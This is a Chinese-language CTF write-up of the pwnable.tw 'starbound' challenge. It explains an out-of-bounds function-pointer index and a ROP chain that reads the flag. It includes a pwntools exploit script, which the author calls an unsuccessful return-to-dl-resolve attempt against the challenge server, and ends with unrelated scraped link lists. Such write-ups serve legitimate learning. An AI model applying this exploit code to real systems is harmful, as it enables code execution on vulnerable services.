【pwnable.tw】 starbound

此题的代码量很大,看了一整天的逻辑代码,没发现什么问题...



整个函数的逻辑主要是红框中两个指针的循环赋值和调用,其中第一个指针是主功能函数,第二个数组是子功能函数。



函数的漏洞主要在main函数中,main函数中使用了strtol函数将用户输入转换为字符串,并根据此转换结果,对子函数进行访问。

当用户输入过大或过小时,会导致越界访问的问题,其中,strtol函数的返回值可能为负数。





bss段中,用户输入的名称最开始是随机生成的,但用户可以更改。而此字段在函数指针数组上面,也就是说,用户可以通过控制名称的方式获得一次指令执行的机会



再查看一下安全保护机制

可以使用ROP的方式来利用漏洞。由于main函数中用户可以输入0x100长的字符给v5,因此,v5可作为ROP的存放位置,在name中找到一个gadget使得EIP跳转到位于栈上v5字段内即可。

由于此题没有附带libc,也没找到可以泄露地址的漏洞,因此在ROP中使用了在plt区域有的open、read、puts函数来打印flag,其中从dalao那里get的知识点是,read函数的第一个参数是一个int类型的值,

用于标识文件身份,其中0 : stdin、1:stdout、2:stderr,本题内没有打开未关闭的文件,因此read(3,&buf,0x10)完全可以读出flag。

另外,恰巧在最近接触到了return to dl-resolve的原理:http://www.freebuf.com/articles/system/149214.html

此题恰巧也符合使用该技术的先决条件,但貌似ld.so做了保护,没有成功,在网上没有找到相关的保护手段,通过调试发现ld.so以偏移量获取了程序.gnu.version的内容,进一步运算,但我构造的偏移量过大,

导致运算超出了可读写的范围,造成程序崩溃。暂未找到其他方法,此坑以后再填。

暂存未成功的return-to-dl-resolve代码:

from pwn import *

debug = 1

context(arch='i386',os='linux',endian='little')

context.log_level='debug'

elf = ELF('./starbound')

if debug:

p=process('./starbound')

file = '~/Desktop/pwn/tw/starbound/flag' else:

p=remote('chall.pwnable.tw',10202)

file = '/home/starbound/flag\0\0\0\0'

file = '/bin/sh\0' + '\0'*(len(file)-len('/bin/sh\0'))

gadget = 0x08048e48

bss_function = 0x08058150

bss_name = 0x080580D0 shellcode = file + p32(gadget) + p32(0x0805509c) + p32(0x00002807) + 'a'*8

print '[*] shellcode len ',len(shellcode)

print '[*] ',hex(bss_name + len(shellcode) - 0x80481dc)

shellcode = file + p32(gadget) + p32(0x0805509c) + p32(0x00002807) + 'a'*8 + p32(0xe1)+p32(0)+p32(0)+p32(0x12)

distance3 = bss_name + len(shellcode) - 0x80484fc

print '[*] ',hex(distance3)

shellcode = file + p32(gadget) + p32(0x0805509c) + p32(0x000ff207) + 'a'*8 + p32(distance3)+p32(0)+p32(0)+p32(0x12) + 'system\x00'

shellcode = file + p32(gadget) + p32(0x0805509c) + p32(0x00002807) + 'a'*8 + p32(0xe1)+p32(0)+p32(0)+p32(0x12)

p.recvuntil('> ')

p.send('')

p.recvuntil('> ')

p.send('')

p.recvuntil(': ')

p.sendline(shellcode)

p.recvuntil('> ') distance = (bss_name + len(file) - bss_function)/4

#print str(distance)

gdb.attach(p,'b *0x0804A65D')

distance2 = bss_name + len(file) + 4 - 0x80487c8

cat_flag_exp = str(distance-1) + '\0' + 'a'*4 + p32(0x8048940) + p32(distance2) + p32(0xdeadbeef) + p32(bss_name)

'''

+ p32(elf.symbols['open']) + p32(gadget) + p32(bss_name) \

+ p32(0)+ 'a'*(0x1c-8) + p32(elf.symbols['read']) + p32(gadget) + p32(3) + p32(bss_name+20) + p32(0x40) +'a'*(0x1c-12) + p32(elf.symbols['puts']) + p32(0xdeadbeef) + p32(bss_name+20)

'''

'''

$ readelf -d starbound | grep JMPREL

0x00000017 (JMPREL) 0x80487c8 gdb-peda$ x /2x 0x80487c8+0x120

0x80488e8: 0x0805509c 0x00002807 readelf -d starbound | grep SYM

0x00000006 (SYMTAB) 0x80481dc

0x0000000b (SYMENT) 16 (bytes)

0x6ffffff0 (VERSYM) 0x80486f2 $ readelf -d starbound | grep STRTAB

0x00000005 (STRTAB) 0x80484fc ''' p.sendline(cat_flag_exp)

p.interactive() #0x08048e48 : add esp, 0x1c ; ret

【pwnable.tw】 starbound的更多相关文章

- 【pwnable.tw】 applestore

做到这道题的时候正赶上iPhone 8上市,撒花~(虽然不知道为啥) 程序分析: 先进到main函数,比较简单. myCart位于bss段上,是一个长度为0x10. 主要的处理函数是handler函数 ...

- 【pwnable.tw】 alive_note

突然发现已经两个月没写过WP了,愧疚- -... 此题也算一道分数很高的题目,主要考察Shellcode的编写. 又是一道题目逻辑很简单的题. 首先提供了三个函数 查看,删除,添加 查看函数: 此函数 ...

- 【pwnable.tw】 death_note

题目逻辑比较简单,大概增加和删除和打印三个功能: show函数中,打印各日记内容,由于这题没有给出libc文件,应该不需要泄露地址,估计用处不大: delete函数中,正常的free,然后指针修改为n ...

- 【pwnable.tw】 seethefile

一开始特别懵的一道题. main函数中一共4个功能,openfile.readfile.writefile.closefile. 其中,在最后退出时有一个明显的溢出,是scanf("%s&q ...

- 【pwnable.kr】 asm

一道写shellcode的题目, #include <stdio.h> #include <string.h> #include <stdlib.h> #inclu ...

- 【pwnable.kr】 [simple login]

Download : http://pwnable.kr/bin/login Running at : nc pwnable.kr 9003 先看看ida里面的逻辑. 比较重要的信息时input变量再 ...

- 【pwnable.kr】 brainfuck

pwnable.kr第二关第一题: ========================================= Download : http://pwnable.kr/bin/bfDownl ...

- 【pwnable.kr】 unlink

pwnable.kr 第一阶段的最后一题! 这道题目就是堆溢出的经典利用题目,不过是把堆块的分配与释放操作用C++重新写了一遍,可参考<C和C++安全编码一书>//不是广告 #includ ...

- 【pwnable.kr】 memcpy

pwnable的新一题,和堆分配相关. http://pwnable.kr/bin/memcpy.c ssh memcpy@pwnable.kr -p2222 (pw:guest) 我觉得主要考察的是 ...

随机推荐

- Linux 上安装 Mysql 设置root密码问题

Ubuntu 18.10.1 Mysql 5.7.26-0 安装mysql apt-get install mysql-server 安装完可以直接使用,但是新版本在安装过程中没有提示设置root用户 ...

- GO判断输入

判断用户密码输入: package main import"fmt" func main(){ var a int var b int fmt.Printf("请输入密码 ...

- 16 JavaScript计时事件&显示时钟

计时事件:JavaScript设定一定的时间间隔之后来执行代码 window.setInterval("JavaScript function",millisecons):间隔指定 ...

- Linux进程管理(一)

目录 Linux进程管理(一) 参考 pstree命令 pidof命令 pmap命令 pwdx命令 ps命令 nice调优 发送信号 Linux进程管理(一)

- 5.使用Redis+Flask维护动态Cookies池

1.为什么要用Cookies池? 网站需要登录才可爬取,例如新浪微博 爬取过程中如果频率过高会导致封号 需要维护多个账号的Cookies池实现大规模爬取 2.Cookies池的要求 自动登录更新 定时 ...

- 1. 使用 Docker 安装 Kong

Create a Docker network $ docker network create kong-net Start Database $ docker run -d --name kong- ...

- 运行cmd直接进入指定目录下的命令

新建一个.bat批处理文件,文件命令为@ECHO OFF cmd /k cd /d c:data 运行该批处理文件cmd就可进入指定的文件夹,感兴趣的朋友可以参考下啊 新建一个.bat批处理文件,文件 ...

- [Linux] day05——命令行

--------------------linux命令 实现某一功能指令或程序 命令行执行依赖于解释器linux命令的分类 内部命令 属于shell解释器一部分 /bin/bash 外部命令 独立与s ...

- TCP/IP,三次握手四次挥手,TCP/UDP , HTTP/HTTPS

internet:通用名词,由多个计算机网络组成的网络,网络间的通信协议是任意的 Internet:专用名词,当前全球最大的开放计算机网络,采用TCP/IP协议族作为通信的规则.www万维网是广泛应用 ...

- 网络协议-restful协议

REST Representational State Transfer, 是一种软件架构风格,提供一系列限制指导,用于更好的创建web service. 符合REST 架构风格的web servic ...